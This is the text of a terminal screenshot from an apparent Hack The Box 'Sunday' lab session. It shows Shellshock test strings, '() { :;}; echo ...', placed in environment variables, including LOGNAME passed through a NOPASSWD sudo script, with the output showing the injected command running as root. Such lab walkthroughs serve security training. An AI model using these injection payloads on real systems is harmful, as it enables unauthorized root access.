 root@htb: ~/htb/boxes/sunday
File Edit View Search Terminal Help
sunny@sunday:/backup$ su - sammy
Password:
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ exit
logout
sunny@sunday:/backup$ IppSec='() { :;}; echo PleaseSubscribe' bash -c :
PleaseSubscribe
sunny@sunday:/backup$ IppSec='echo PleaseSubscribe' bash -c :
sunny@sunday:/backup$ sudo -l
User sunny may run the following commands on this host:
    (root) NOPASSWD: /root/troll
sunny@sunday:/backup$ env
MANPATH=/usr/gnu/share/man:/usr/share/man:/usr/X11/share/man
TERM=screen
SHELL=/bin/bash
SSH_CLIENT=10.10.14.2 42988 22022
OLDPWD=/export/home/sunny
SSH_TTY=/dev/pts/2
USER=sunny
PAGER=/usr/bin/less -ins
MAIL=/var/mail/sunny
PATH=/usr/gnu/bin:/usr/bin:/usr/X11/bin:/usr/sbin:/sbin
PWD=/backup
LANG=en_US.UTF-8
TZ=Asia/Kolkata
SHLVL=1
HOME=/export/home/sunny
LOGNAME=sunny
SSH_CONNECTION=10.10.14.2 42988 10.10.10.76 22022
_=/usr/gnu/bin/env
sunny@sunday:/backup$ LOGNAME='() { :;}; echo PleaseSubscribe' sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:/backup$